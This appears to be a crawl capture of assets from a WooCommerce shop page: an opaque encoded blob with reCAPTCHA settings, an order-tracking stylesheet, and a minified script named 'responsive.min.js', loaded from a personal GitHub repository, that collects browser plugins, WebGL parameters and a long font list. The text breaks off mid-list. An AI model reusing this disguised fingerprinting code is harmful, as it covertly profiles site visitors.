nfChMOKw7PDlzfDlMO8woXDlcOJFFwlwrd+w7ZHNsKAYgzDjsKmeSrDq8OKJm7Cnh7Ct8KaLsOfS1Uhwq/Csn8Uw7g2wrwdwq7CtS3DmsK7B8Kiw4JMRTwWdsKRRsKlBTPCgVZyw4AaSUBrw4zCl8KFXVDCu3PCgMKfHlbDvcOwa0kmHcKfwovCmTtTw5PDg8K5w4PCkHcHTcOmTTgxVDssw5IsZ1h6VsKOw5tNeVgwVQ3DtcKcw7fCm8KIw6ViWzgbwo3CjgbCmwLCg8O/wqU9UsOdO3ZRw6laJcKBwqg8B8Kkw70dwq7DhXzDhsOeQsKDUcOEPsKqVcOAGsOwwpxtBwDDqCnDpiQow4VOwqIoC2wWKsObIcOjH8OiTMOCUcKVwq/DgEnDpMK7wpVLD8K6MMKZw4M7CMKQGcOuwo3DhzUuwrMmHhHDscKGScOtMsOSwrAGw6TCqMO4YhNAYMK4G8OEfcKFDQ9mOMKmw6nChQrDhcOiwqp7PMK/OFUIQcOgwqnCscKzZMOHw50aKcONw7UBcH/DkE/DkcOawoFvW8KOw5E/SxhYwqQxBcOVGsOpw7MeY8KpKisPwpfCq8K/wrtpwpDDoMK6AH3ChFPCtC09HsKXw6kBwoDCnWo0Y0owCWQOw4csOVhOD8KvPg9CHGbCr8KOIcKRwobCjMOSw5fCjjUjKcKqwqDDtDt/EMKKw7BnEU/CrghMZENqw6zDlsO7wo/[base64]/woEjw683w5HCvcKLbRNNDWLCi1E2woTCjgolw47ChsO0dMK0d0bDtsOzO3rDvVd1dELDi8OGw5MpV8Kowqcpw4Ewwqhzw73CuMKUYcOUwqFaw78rQcObA8KBw6DCvsKYDnBkw7fCim8jb01naMKzYCV+wprDolrClCRgVMKsW8K1dx3CtXvDm8OVw6/CucO+w4gMCXHCtCFawrRqCxEmIcKiOlwqJm7CkD9JQFVUbCd6YGQvHTfDhTIlWsKnw6B7w6bCl8OTFcOww5wuw6NwV1LClsODwrcbGSnCnAl0w5/DjcKvFsOawqhDEMKHwrvDlcOAw53DrxzCtMKHwpdTTx3DoMKXa8KGI8KceE9jZh1ALQTCpsKDw4XCuw/DjMKLwopsRcONwpdZRcKpasKbNsOXJg/CvyjDncKaLEHDvMKtNmgxdcKICB4YF8OqJXzDu8KRwpABw6PDksK0wrsQwrUhwo7DgXzDjGXCisKyP8KqOE/[base64]/DrijCl8OTHXxtwovCpcOdw44Mw4NWFF5bc0hxD8Kdw4Njw7Eww5LDlTIuw4BDw6xrwqQswpDDjsKdCMOHF1R3AcO5wqJWbcOMw7vDlsOfw50YBsKdw4QtcnRgfcOYaVnCiMK7woF7w7plwoHDgcKtGcOdaGHDpMK+wq55EcK/[base64]/[base64]/[base64]/wqwFZ2MBwpwMwo7DnjJbV8KJw7E8w4FzasO/X8OYw47DucKQaCLCmxjDjwPDvsO2B8O3wq8nJnnDsBLCo8KIwoPCgsKIwrvDrTTCjcKRwrPClsOsw7XChsOIN8OTIVR/bGLDscOdw5jDqiVOQ09DF8OGLzgzwqvCnRrDtcOcwq7DhcOMw5DDgjHDry8Aw6HCjzLDhW8tw7bCjsKue8KKw7rDucOMw5oOwqdZw73Ct2MOw6dSw5NRUcKDwpbDt8O/OsKewqvCgzHCkcKOwpXCiMKdX1jCj8O7w6U0w5hiw7EHw5Qzw7vDrxPCu8K6w57ChcKBw4LDgsOfw41GwqfDrAnDi3VcwrnDnSHDhsOqIBpNfgjDpXvChlgIQ1Uaw5vClMKvwpXDtsK/AsOqLhgWw7JXw5wXw7TDkcOCw7dPDcObQ00gE8Ofw6Qtw7wHXBpQw5tGU8OZw7xcwqXCpMKCw5E3worDhsK9YsOQDsKPRcKqw7HDicOPwrQHQU8mS0RBMcKrw47DvcK2woHCp8Oxw7Z4wpw/DEYFWzXClChZw4R2HMO0wq/DnSrDg8KpQRzCj8Kawr7Cl8KWLcOWw6XDrsKyw47CvUvCgkM4wp7CiMOVwpUmw70Qw7/CrsKaw5g3UcKOHsOda8Kcw43DjVMFYEAtw6XCjDcuwpDCnMO7w5p/dsOIwohjw6nCl8OrwoBEw6RqBgoZAMKxw4V5wr5NRF/DsMKtBxlnw5VIC1DCpsO+w5JOIMKkwrLDjWAmwpN0w6LCk0zDs2dGw4PDni0tAEd2BHJtRsKCwq4Qw58QXMOpwrUJwqRAVC/Ct8KKw79vw75UDMOdw4PDsyAhwpvDo3HDqiBIN1Mawr0WHcK6X8Olw6U4w5kQBcKHw6jCokPCiB7Ck8OXw6XDoMO/bCLCkDTChycvwrYkw5xSFCIOwobDnsKpNVl3esOZw4pwC3wnwpJOHzbDq3VXX8OWwoYhwqFrBsObc8KVfkUpw7DCs19SMyUQcMOZw58/[base64]/w44Kw6LDnMKzwpfCgsOkGlPCvsO2TzBcwrJpw5w4w5BswrojDF9jw5DDtMOvw6vCt8Klwrl8KVBUwp8AIWvCo8Klwp/CqcOTw79bw5kXXE0VJ3RWQ10Kw4twwonDmsKawq7Dv1XCiMKMwrLChkg4w78xw7pgwojDiHnDrMKKw7zCpMOxw6HCvV0gQ8KidMKYw55WWsKFwpDDvcO2FcOJYcKcwqLCv1kmw5RSw7/DvMKGK8OtJXTCgMOAwrJuw7PDgsOOw5TDuXo4w6jDlMOmw6knwoPCsGtHwqRYAMOLwobDrcKVOj/[base64]/DpSHDicOOLcORL8KlwokoeGYNw4VTwq0gbTHDvXvCo1vDiz3CnhXCrsKTBMOpw400wrbDul/Cj8KSwrFvwoPDgsOZAHJkJcOrFcKwwr8twq9Aw5gZO2HCkQfDi8OUcBLCqsOHYkVow7xNbsKrw4Aqw4ohWBoYwoLDtxTDuyDDrcOBQcOUE3jCh2tca8Kow5rDusOVwr3CmDNgDhDDh03Dj8Ouw6/ClHjCnj3CkcOfXnzDs0TDq3LDry7DpkbDqsKpwrA4VMOiZEnDoCxvBhPDmMKbw48vw6srTcOyw5dbwpvCs8OBw69xwrfDj8Kxw6zCnU7DpjgMwojDiSvClSESWFR1eyoGwpZHWMO5wr1/w6VqwpDDtFjDgllxLwtLw5DClcOeAQAhwoTDu8Klw6/CpMOdOTXCtMKYF0bCoTrDr3nDusO9w7PCjS53wpMuUgheHsKZITXDnloifFPDjMKPw5LDtcKyZzPDs8O7w48NCcKrw7nDt8OGw4XCp8KrVsOlwpBIw48VwqPCmMKGwqHDpcKLwovDqcKLw5HCvR1/Xz7ChcKLXcK9NRNKw5ZywqfCqcKhw4bDkxLCj8KewobDgTNNLG5RKU3Cj3DDg8OYw6A8wosHFMOJworChcO8w6gfw6ZRw6wxwoBewrhMJcO/DMKlIsOcfcKxw505PMOvVsOzwoHDhS3Dg8KINSjCtMOfw6VjwolKG1F0cQrDnl1hwqjCi8OoZXcBwpTChAbDkD8dWcOWbRp7OQsoNcKycFJlIsO5F8O/W07Dr8OjdHPDuMOqwo1PWWzCuMOmwpzCm0nDtUHDsXYUw5vCpcKrCsOiZcKhWWnDqMOWRsOnwqjChTDCmRAZwo/[base64]/Dm8OnW8OqLcO5WMKnwqzDlW/DoyscSgwpwprCisKxdMKMw5LChMKLAX8AR3dWOMOba2/[base64]/Cq8OifsKPHMOpADvDn8KDwoF+PETDnHZgw61Kw7HDvW0Uw405RFBfY1zDlhgVB8KFcMK+w6Z/fMOkw7nDgMO/wocoNi3CpcKTw6TDkMK3QcKtHg95OGogwq40w4Qhw7lMwo7CsTfCmcK8w4IHwrl8CcOzNBjCnSx0wpbCnMOlw5fCoRHCn30wV8K2OsKkGsO4LcKxIUzCjCsPIXEeYGfClD9Ewo3CqMOGaMKVw5MMTsOoKMK5DcK/THBPWCZnCzbDiFIOwrh7w4fDmFkwU8KUw5PDp8OlQcKzw55tPUwFFcOkwpXCvD7DpjLClsOKfkxTwoIbwpotWcKadDzCosOOw6rCgwnCikVCw6XDu2vDrCLCtTVBwqvDscOMwqskw4oPQcKqD2XCk8KiBcOswp3DhTwywqbDusK1ITUSWsOUIDkCE8OzTy/ChMKjw5PDgzhIDzQTw6fCocOJw5YzwrDDg1TCpBlhw7XCkzhOwqktbTUzMUrCg8Krw7HCksK+w6cSMS/CsXlTwpZzUsKEbMK7wrHCgysOeGHCqj3Dr0kGwroWw6/[base64]/w4YnE8ONw6AZJknDnBIXM3ZdwoQiwpAYa8O6FTxEQ8K+blbDoQoiTMO0w5YGw5/DoMOpRsKKw5bDnsKcwqw7S2jCm8KcwrXCtDzCv3gAwqgFw6pow6HDlXXCpMOVAsK1w7FCOcK3dMKHwq5lFcO8w7JLw6rDt8Kow6DCribCnFR/U8ORw4oSGD3CncK6C8K2esOiWyoSK1fCusOyTBoLUcORRcOswp1YC1DDkCc7KjJdwpV9w51gacKfTMKVw77DoH7Dm2lVBinDhBbDpMOlGsKVeUEbwo4tIibCvWVIwr8cw5/CtcKoBUTCnE/[base64]/YH3DtGJKX8KiFWLDhkLCqT/[base64]/Dr1lqw7QDKcKmUsOnw5vCtsKwDW3DncOfwqXDqsKXw7VWw7l1QsKVwqjCmsK9woLDtk/CusKPC1J0aVnCgcOhwpoAWTQawonDol5QYcKfw68cZsKBWg3ClWrCkWrDthQWLxLDj8Oxw65UAMKhIizCrMKUK19ow4/DpsK2wqfDpXHDpSwPw4cGLcOgIcOEHGQyw4XCgV7DncOHAz/Ds2F8w7bDpcKgwo5VecOYVAXCjsK8WzPCq3FRBMOCNsKlw5HDkcKnQ8OdKcOtSSdywqzCj8OJwrjDu8K/fC7Cu8Knwo9QY8KwwqXDsMKCwoMONgHCp8K8NyMlfwrDmsOmw7DChsKtQ0pzU8OvG8OtwrMpwoQTXHTDo8OjwpcjwrzCs3nDmk3Ds8K/TMKTRz8iB8O4wqJHwqnCmhbDqsOrcsOzXgjDqsKIZMKhw5gIVyhcKm9qYMOnb37ClsOvW8O5w7zDksOREcKew5J4wozDhMKtwpAmw4gHFsOZEwxdw4FCE8Opw41BwqBOwrbDp8Kswq/[base64]/wqZEOMKsVy7DjwHDgiMoSxcYfMO+woVVZMK+woV5w6hjw7PCqw5VwpBpBRbDpcOTLcOgRl/CojNHCxLDlTDCrcOKasO6aBMLTX3Dm8Okwo7DrznCkiMxwqfDoTrCk8KJw6PCr8OYDsOXw53Dq8KhVC06IsK4w5PDuUUuw4TDo1nCsMK5AXbDkH4WfWAww4XClVXCo8K4wpzDjGt/[base64]/CvWfCnkTDinAfwqkxB8KZwozDh8KUwopTZw3Cm29ccXLCmsOuYcK+RTtmw7MrXMOqWcOmwrjCsMOfKSPDj8KNwonDnG5PwqDCoMOMPMKSV8KGMBDCsMK3Q8OGcE4hw4UWwo3CucOQD8OgFMOmwq/CoAnChXxAw5rDhR/DqQFqwo/DtxYPwqJfXUwew7Qjw5RRDm3DsDvCmMKPw5XClGTChMKkGsONIkx2HsKlA8ODwp7DiX3CmMO2BsKPbjrClcK8w57Di8OzIU7Ch8OKIsK7woVuwpDDucOdwr/CqcOrTBTCpgTCm8Osw79GwqTCvMKxYxBUCi5Qwo3CkGR4BRbCh0VNwp3DgMK+w5UlVsKOwp56w4l/w541WnDClcKpwqx8TsKKwpAnRcKdwr5SwovCijlGH8Kvwo/Cs8O5w7hwwqDDpyHDsHdaCBExRUXDvcO4w7ZkAXMZw4/[base64]/CiFrCg2hYw6Q+dgp7KRnDtyImDcO7woYfw7bCkMO0wo7Cs1MwPMOTR8OBWE5yDcO1w5s4wrHDthdewqkowrtGwprClRpWPw1lHMKQw4DDhDXCp8KGwqHCjDbCm2bDtUYQwpPDqzB8w7nDlRM/[base64]/DMOdVMKDwpHDicOlw4LDomk/w599CntHDAI6I8ONZMKXFMOKQ8OvJBobwpkfwpjDt8KgE8O7IMO4wqVfWsOiwqo/w4nCssO3wqcQw4UiwqrChz0cQAvDp8O1YMKQwpHDpMKNL8KeQsOSF2rDhMKZw5fCgC5Uwo7DmcKzFsOiw7kjG8Ouw6/CnX9qLW5OwrctbD3DkEV8wqXClcKfwp82wpzDt8OAwojChsK9E3PCgUTCmRzDt8O6w7tENsKjWcKrwolgDBfCikXColAUwrB2NzjCp8Kkw6bCsTJwHj9tw7pCw6RWwp5+a2rDjxvDsHNBw7Unw785wpAiw7TDqCjDucKCwqzCoMKgMg1hw5rDgD/[base64]/[base64]/ClAM+w6vCgsK7dCIkaMKawosLw68zAiDDgcKrc8KeSkfCql3DsMKBw7tkN24FX1NiwodjwqZ4wpnCncKFw5zCtDrCsAcNc8KAw4QEJxbCpcOIwodNLRhgwr0KesKsQQnCky41w53Dqi/CrHY3XFYJXBLDlRMhwrHDnsOxBzNCIcKCwopCR8Kkw4DDjUwdPnYBAcOrXcO1wo7Ch8OTw5dQw7HDhVXDv8Kzwo95w4t3w6YYZUDDkFchw4vCkTLDjsKyfsOnwqdmwrrDv8KubcO0f8KTwrdheWnChR19esK/dMOZWsKJwpAVNkvCoMOkUcKdwoHDv8OXwrU+JEtfwpjCjcKdBMOSwohrSUfDvR7CocOtQcK0JEEOw4HDhcO0w7wae8O+w4FyFcK2wpBFAMKiwp0YDcKfei0twr1bw53CnMKPwoHDhsKrVsOcwoHCtVFDwqXCrV/CkcKvUcKiBMOSwpcXKMK/F8KKw70oEsOvw7rDscKrRUAFw5dGF8OVwoBiwo5KwqLDi0PCvVbCjcOMwprCusKjw4nCnwjCk8OKw6/CvcOSQcOCdVAfDGhha2DDplp7w6vCgH3CucKVSwwIb8OXUBLCpkfCl3vCt8O6C8Kaa0PDgsOsfgLCncKABsKVRxrCmlzDml/Dtg9cL8KhwqN9w7fCg8K4w4bChgrCik11MglTMGVnX8KxLzNxw5PDhcKaNyY9JsKsKWRowp3DqcOOwpExw4zDvVbDvH/CvsKZJz7DukwnT3B1GAspw7Eawo/CnSPCuMO1wrfCtV8JwoDCgUARw7vCqyghEAXCt33Dn8Kow7o0wp3Cv8Onw7fDkMKSw6x3WikWIMKHYXQqwozCk8OGL8OsAcOtHsKSwqnClnMCMMOhb8OVwrBJw4rDgR7Dsw/DtsKCw4vCgEtwBMKLDWYgOx7Cq8OkwqAEw7nCk8KxPVPCmFQEF8OWwqUDw4YHw7ViwqPDnMOFdG/CtMO7wpHCrG3DkcKUacOAw69Lw5bDjSjCrsK/B8OGGHdPTcKHwpXDlBNWTcKYOMKXwoV4HMOHejI6LMOSEMOVw4PDvhddFWsAw7PDm8KfYV/CsMKsw4fDsEvCtSDCkjrCpj0nwp7CjMKVw4HCsCYVD15gwpNqbsKwwp8Wwr/Dlx/DlEnDhWBYWALCksK2w6zDlcKzVSLDtGfCgHfDgQ3ClcKKbMKJJsOWwrR1JcKCw6p+U8K/wopsacO1w6JtZmhZL2DDssOZNAHClgHDlWvDvi3DvVArC8KJYAYxw4fDp8Kiw6Fjwrl0PsOBRj/DkxbCmsK0w5pGaXjDkMOtwpw+csOfwqfDtMKSdMOFwofCuTUxwojDpVx8ZsOawpLCmcKQFcKJNsKXw6JRdcKfw7xxeMOFw7nDuGbChsKmb3DChsKbZsOhGcKIw5jDncOZTC/[base64]/[base64]/DssKTLCXDosKVwr/CscKkw6DCsRAIA2Iew456woPDlsK+wrs9GMOcwr7CngJxw57CpFrDrBnDssKkw49wwrEHe3RawoNFPsKPwr0Cb3XCrjzCukxEw5Znwqd8DlTDlTXDjsK0wrJDA8ObwpHCusOLVwAuw4kkQDo6w7AyFcKMw5hewr9+w6IPbcKYLMO/wpVJaxN1J2bCqgJOLFTDtsKaFsKAPsOSOsKxBm0Nw4UcbjzCmHLCjcOowpHDhsObw60TE0rDiMOSA3rDtjh/FVlUOMKoWsK+IsKsw5jCgSLDm8OVw7fCrF9ZMQZawrbCtcKPdcOxdsKAwocywp7DkMOWYcKBwroPwrHDrixHNAB1w4fDk34rEsO5w4MCwpjCnMObaTZ8O8KuPBjCqUfDvMOIC8KHJR/CnsOQwqLDgCTCvsKmWAIYw7B5YUfCmV89wod/AsOFwrY/VMOZXWLDi2gcw7oUw5DDvD9TwpwAe8O0en/DpSzCjXoJPxNrw6FMwq/[base64]/DvEzCj8ObMQlmwpVZw4vDgz3DjsO+w7gMwo01BcOGwonDnsK+wobCoRoEw4HDs8OvMFEewo/[base64]/Zzd1wqENwodeA8KOwoPCqmPDu8KGwpXCocOuLgJqwoUAwrLCqMK1wowbL8KSJQPDl8KowrTCh8OBwqzCrX7DvzzCsMKGw7zDm8OMwoEkwqRzPcKBwpE/wqRqacOhw6I4D8Kcw6VHSsKQwrg+w59rw5XCsj3DtAnCtl3CtsOmMcOEw4tSw6/[base64]/Ez5Rw4gXE8OPb8KVHGcLEBLCkGXCncKHB8OgKMOQWm/CqcKxY8OHSUvClRDDgsKxKsORwqPDlzcRFAgwwp/DisK7w4bDrsOqw73CnsKjPSp1w7zDl1vDjcOzw6o0SHzDvMOwdjp5wpzDpcKkwoICw47CqRUFw70VwrNuYgDDjB45wq/DkcKuDMO5w4V8ClBLZy3CrMOBCGrDscO6DkgAwrHDtlIVw7vDusOZCsOMw4PCkMKpWkEsdcOiwrxrBsKWXlonZsO7w7nCl8Kdw6jCo8K6E8KqwpkrP8OmwpDClQzDoMO0Zi3DozwZwqtSwpbCnsOGwqBVbWTDv8OZJx5SGHt/[base64]/DCg+w60kX1zDqygzegfCsXFUwp9owqFwEMOgWsO5wpbDicOmQcKCw408NSkfOMK8wrjDsMO0w7xCw5ICw6TDrsKoXsO3wqEBR8KEwoIHw4vCiMO3w79kHMK3BcO4XcOmw6BTw5ZUw45Hw4TCqC9Rw4/CisKFw619CsKWCh/CrMOPSSXDnQfDo8KnwrrCsTArw5PDgsKHasOrc8O5wpcKS3FXw7rDmMKkw4MQNlHDnMKlw47CuWo1wqPCtcOhUg/DucORGmnCvMKMKGXCqHlZw6XCuTzDozYKw6U6O8KtEQckwp3CvsKlw57Cq8Kxw6rDrGt1MMKGw7TChsKlM0ZYw7fDpmxvw4zDnEViw7LDsMO8FEPDrW/[base64]/w73CuR9AMkjDvcOdW3nCh8KTwrYyw7LDuRLCq1DCtFHCiXXCncOZVcKaecOWOcOML8KdLF8Gw60Iwotwa8OIAcOLHQQPw4/[base64]/Dtn9qesKgwrPDo8K2wpJjw7UzwobDo8K/[base64]/ZzXDisOdwoAOw63DpRRMBMKxw71MwqnDisO/[base64]/CncKHw55WwrjCocOQw5vCjHLDrcKfw6jDtjfCgMKQw5nDvcOCFH7DgsK8McOqwowuS8KSCMKYTsKoAFdXwp4zTMOpSm3Dj0vDmn7CicOKfxLCn1XChsOFwpHDok7CgsOlwodKNHA/wrN3w4E7wrfCm8KYUsKPKcKfKgDCjMKwCMO+dQhqwq3Dm8Kmwr/DrMKewojCmcKBw5Q3w53Co8OKD8O3KMOrwot/wrUuw5UEUGvDvsOqVMOtw5RJwr1NwoZ5BRRMw50Aw7YnAsOtGgZiwrrDtMKsw5fDu8OnMBvCuynCtznChmbDoMOWJMKAbjzCjsKcWMKyw7BATwLDj23CuwDCgSdAwqXCoi1CwpDCscKfw7J4woovc3jDqsKlw4J/KnwEL8KDwrXDj8KGLcOKBsK7wrM+KcKOw4rDt8KyLCNLw43CowEULjF+w7bDgsO4CsO2LQ/CjV99wqZQAxDDuMK4w7IUSy5yV8OxwpQsI8K4K8KGwodzw51afBnCh1RewprCmsK5K0Uuw5cmwqISQMOiw6XDkCjClMKdW8OSw5nCsEZydkbDvMOmwqjChF7DlXILw6FKPGTCscOMwogwb8KoL8KlKkBKw6nDhFRLw4BRfW/CjMKYAW1BwpRWw4bCocKDw4kKw67CmsOKU8KBw6sIaCZPFyRcZcOcIcOywqkfwo5Ywq1OaMO6UytuKCgQw5nCsBjCosOjBCEuS30Zw6XDvVpjax18AkTCik/CiAZxXwI6wrvCmW7CozFYYGwWdW8vG8Ovw6QVfknCn8O2wrUPwqYlWMOdKcKlEABnPcO/w4Z+wpFUw5LChcO0WMOsPGTDnMOrBcK3wr7DqRR6w4XDu3LCgCbCj8K0w6TDrsOvwp41w7c/[base64]\x22],null,[\x22conf\x22,null,\x226Ldl_L8ZAAAAANTa0SLBEoKQnaWV1oj-kNQ55tRA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://zerowasteinitiative.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g2YReHImYpLxPBnjhF6r/64ujAKNjYe5anQGd5ULhlY\\u003d\x22,1,0,null,1,1768783070738,0,0,[113,141,76,68],null,[159,176],\x22RC-ADD3PulzPGR8RA\x22,null,null,null,null,null,\x220dAFcWeA4VHqmg9S7nkHEgb-lunD9oKvnVWaPyVUnr-JfWCJLZFHCQRfumWB-wrILuJpl1aTC_SLnF-IUvAPlGuDPo3-fNDTcj4Q\x22,1768865870725]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zerowasteinitiative.com/wp-content/plugins/woocommerce-orders-tracking/assets/css/order-details.css?ver=1.0.1.1
body_size: 260
content:
.woo-orders-tracking-orders-details a {
    text-decoration: none !important;
}

.woo-orders-tracking-orders-details {
    margin: 5px 0 !important;
    display: flex !important;
    flex-wrap: wrap !important;
    justify-content: space-between !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cffgnu/qhdd/asset/responsive.min.js
body_size: 86823
content:
window.__$dd=async()=>{const a=(a,e,o)=>new Promise((i=>{let c=0;const d=setInterval((async()=>{const n=c+e;for(;c<n;++c){if(c>=a.length){clearInterval(d),i();break}await o(a[c])}}),30)})),e=async(a,e,o)=>{let i=null;try{i=await o()}catch(a){}if(i&&!(i instanceof Array&&0===i.length))return a[e]=i,a},o=async(a,e)=>{const o={};if(a)for(let i in e){const c=e[i],d=a[c];try{o[c]="function"!=typeof d&&"object"!=typeof d||null===d||d instanceof Array?void 0===d?"_$obj!_undefined_//+_":d:"_$obj!_//+_"}catch(a){}}return o},i=async(a,e)=>{const o=function(){const o=document.createElement("canvas");let i=null;try{i=o.getContext(a)||o.getContext(e)}catch(a){}return i||(i=null),i}();if(!o)return{};const i=[2849,2849,2884,2884,2885,2885,2886,2886,2928,2928,2929,2929,2930,2930,2931,2931,2932,2932,2960,2960,2961,2961,2962,2962,2963,2963,2964,2964,2965,2965,2966,2966,2967,2967,2968,2968,2978,2978,3024,3024,3042,3042,3088,3088,3089,3089,3106,3106,3107,3107,3317,3317,3333,3333,3379,3386,3408,3408,3410,3411,3412,3413,3414,3415,3415,3415,7936,7937,7938,10752,10752,32773,32773,32777,32777,32823,32823,32824,32824,32873,32873,32883,32883,32936,32936,32937,32937,32938,32938,32939,32939,32968,32968,32969,32969,32970,32970,32971,32971,33170,33170,33901,33902,34016,34016,34024,34045,34045,34047,34068,34068,34076,34467,34467,34816,34816,34817,34817,34818,34818,34819,34819,34852,34852,34877,34877,34921,34930,34964,34964,34965,34965,35071,35071,35076,35076,35077,35077,35371,35371,35373,35373,35374,35374,35375,35375,35376,35376,35377,35377,35379,35379,35380,35380,35657,35657,35658,35658,35659,35659,35660,35661,35724,35725,35725,35968,35968,35978,35978,35979,35979,36003,36003,36004,36004,36005,36005,36006,36006,36007,36007,36063,36063,36183,36183,36347,36348,36349,37154,37154,37157,37157,37440,37440,37441,37441,37443,37443],c={supportedExtensions:o.getSupportedExtensions()||[],contextAttributes:o.getContextAttributes(),maxAnisotropy:function(a){if(a){const e=a.getExtension("EXT_texture_filter_anisotropic")||a.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||a.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e)return a.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}return null}(o),params:{}};for(const a of i)try{const e=o.getParameter(a);c.params[a]={type:e?e.constructor.name:"",value:e}}catch(a){}const d=[[o.VERTEX_SHADER,o.HIGH_FLOAT],[o.VERTEX_SHADER,o.MEDIUM_FLOAT],[o.VERTEX_SHADER,o.LOW_FLOAT],[o.VERTEX_SHADER,o.HIGH_INT],[o.VERTEX_SHADER,o.MEDIUM_INT],[o.VERTEX_SHADER,o.LOW_INT],[o.FRAGMENT_SHADER,o.HIGH_FLOAT],[o.FRAGMENT_SHADER,o.MEDIUM_FLOAT],[o.FRAGMENT_SHADER,o.LOW_FLOAT],[o.FRAGMENT_SHADER,o.HIGH_INT],[o.FRAGMENT_SHADER,o.MEDIUM_INT],[o.FRAGMENT_SHADER,o.LOW_INT]];c.shaderPrecisionFormats=[];for(let a of d){let[e,i]=a,d=o.getShaderPrecisionFormat(e,i);c.shaderPrecisionFormats.push({shaderType:e,precisionType:i,r:{rangeMin:d.rangeMin,rangeMax:d.rangeMax,precision:d.precision}})}return c},c={};return await Promise.all([e(c,"plugins",(async()=>{const a={};try{a.mimeTypes=[];const e=navigator.mimeTypes;for(let o=0;o<e.length;++o){const i=e[o];a.mimeTypes.push({type:i.type,suffixes:i.suffixes,description:i.description,__pluginName:i.enabledPlugin.name})}a.plugins=[];const o=navigator.plugins;for(let e=0;e<o.length;++e){const i=o[e],c=[];for(let a=0;a<i.length;++a)c.push(i[a].type);a.plugins.push({name:i.name,filename:i.filename,description:i.description,__mimeTypes:c})}}catch(a){}return a})),e(c,"allFonts",(async()=>{const e=[],o=["Trebuchet MS","Wingdings","Sylfaen","Segoe UI","Constantia","SimSun-ExtB","MT Extra","Gulim","Leelawadee","Tunga","Meiryo","Vrinda","CordiaUPC","Aparajita","IrisUPC","Palatino","Colonna MT","Playbill","Jokerman","Parchment","MS Outlook","Tw Cen MT","OPTIMA","Futura","AVENIR","Arial Hebrew","Savoye LET","Castellar","MYRIAD PRO","Andale Mono","Arial Narrow","Arial Unicode MS","Batang","Bell MT","Brush Script","Brush Script MT","Calibri","Charter","Courier","Courier New","Curlz MT","DejaVu Sans","DejaVu Sans Mono","DejaVu Serif Condensed","Droid Sans","Droid Sans Fallback","Droid Serif","Forte","Geneva","Hei","Levenim MT","Liberation Sans","Liberation Sans Narrow","Marlett","Meiryo UI","Microsoft Uighur","Microsoft YaHei UI","MS Mincho","MS UI Gothic","NanumGothic","Nirmala UI","Papyrus","PMingLiU","PT Serif","SimHei","STIXVariants","STSong","Traditional Arabic","Urdu Typesetting","Verdana","Wingdings 3","Helkevtrica","Al Bayan","Al Nile","Al Tarikh","American Typewriter","Apple Braille","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Apple Symbols","AppleGothic","AppleMyungjo","Arial Black","Arial Rounded MT Bold","Arial","Avenir Next Condensed","Avenir Next","Avenir","Ayuthaya","Baghdad","Bangla MN","Bangla Sangam MN","Baskerville","Beirut","Big Caslon","Bodoni Ornaments","Bradley Hand","Chalkboard SE","Chalkboard","Chalkduster","Cochin","Comic Sans MS","Copperplate","Corsiva Hebrew","Damascus","DecoType Naskh","Devanagari MT","Devanagari Sangam MN","Didot","Diwan Kufi","Diwan Thuluth","Euphemia UCAS","Farah","Farisi","GB18030 Bitmap","Geeza Pro","Georgia","Gill Sans","Gujarati MT","Gujarati Sangam MN","Gurmukhi MN","Gurmukhi MT","Gurmukhi Sangam MN","Heiti SC","Helvetica Neue","Helvetica","Herculanum","Hiragino Sans GB","Hiragino Sans","Hoefler Text","ITF Devanagari","Impact","InaiMathi","Kannada MN","Kefa","Khmer MN","Khmer Sangam MN","Kohinoor Bangla","Kohinoor Telugu","Kokonor","Krungthep","KufiStandardGK","Lao MN","Lao Sangam MN","Lucida Grande","Luminari","Marker Felt","Menlo","Microsoft Sans Serif","Mishafi Gold","Monaco","Mshtakan","Muna","Nadeem","New Peninim MT","Noteworthy","Optima","Oriya Sangam MN","PT Mono","PT Sans Caption","PT Sans Narrow","PT Sans","PT Serif Caption","Phosphate","PingFang HK","Plantagenet Cherokee","Raanana","STIXGeneral","STIXIntegralsD","STIXIntegralsSm","STIXIntegralsUp","STIXIntegralsUpD","STIXIntegralsUpSm","STIXSizeFiveSym","STIXSizeFourSym","STIXSizeOneSym","STIXSizeThreeSym","STIXSizeTwoSym","Sana","Sathu","SignPainter","Silom","Sinhala Sangam MN","Skia","Snell Roundhand","Songti SC","Sukhumvit Set","Symbol","Tahoma","Tamil Sangam MN","Telugu Sangam MN","Thonburi","Trattatello","Waseem","Zapfino","DIN Alternate","DIN Condensed","Noto Nastaliq Urdu","Rockwell","Zapf Dingbats","BlinkMacSystemFont","Mishafi","Myanmar MN","Myanmar Sangam MN","Oriya MN","Songti TC","Tamil MN","Telugu MN","Webdings","Cambria Math","Cambria","Candara","Consolas","Corbel","Ebrima","Franklin Gothic","Gabriola","Lucida Console","Lucida Sans Unicode","MS Gothic","MS PGothic","MV Boli","Malgun Gothic","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft YaHei","Microsoft Yi Baiti","MingLiU-ExtB","Mongolian Baiti","PMingLiU-ExtB","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI Symbol","SimSun","Gadugi","Javanese Text","Microsoft JhengHei UI","Myanmar Text","Sitka Small","Sitka Text","Sitka Subheading","Sitka Heading","Sitka Display","Sitka Banner","Yu Gothic","Microsoft Tai Le","MingLiU_HKSCS-ExtB","Segoe UI Emoji","Bahnschrift","Abyssinica SIL","Liberation Mono","Liberation Serif","Lohit Tamil","Padauk","Waree","DejaVu Serif","Lohit Kannada","Samyak Devanagari","OpenSymbol","Nakula","Chandas","Keraleeyam","Mukti Narrow","Meera","Nimbus Roman","Kalimati","KacstQurn","Gubbi","Tibetan Machine Uni","Umpush","Purisa","Pothana2000","Noto Serif CJK JP","Norasi","Loma","Karumbi","mry_KacstQurn","Noto Serif CJK SC","Likhan","RaghuMalayalamSans","Padauk Book","Phetsarath 